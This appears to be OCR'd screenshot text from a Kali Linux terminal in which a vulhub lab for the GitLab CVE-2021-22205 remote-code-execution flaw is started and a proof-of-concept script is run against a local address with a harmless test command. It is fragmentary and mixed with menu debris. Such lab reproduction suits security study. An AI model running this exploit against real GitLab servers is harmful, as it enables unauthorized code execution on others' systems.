 rm /project.json
rm: 无法删除 '/project.json': 没有那个文件或目录
文件 动作 编辑 查看 帮助
docker-compose up -d
Creating network "cve-2021-22205_default" with the default driver
Creating cve-2021-22205_redis_1 ... done
Creating cve-2021-22205_postgresql_1 ... done
Creating cve-2021-22205_gitlab_1 ... done
[~/桌面/vulhub/gitlab/CVE-2021-22205]
ls
1.png 2.png docker-compose.yml poc.py README.md README.zh-cn.md
[~/桌面/vulhub/gitlab/CVE-2021-22205]
chmod +x poc.py
[~/桌面/vulhub/gitlab/CVE-2021-22205]
python poc.py http://192.168.235.129:8080 "touch /tmp/success"
finish test
GitLab is not responding
192.168.235.129:8080/users/sign_in
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
SafeTime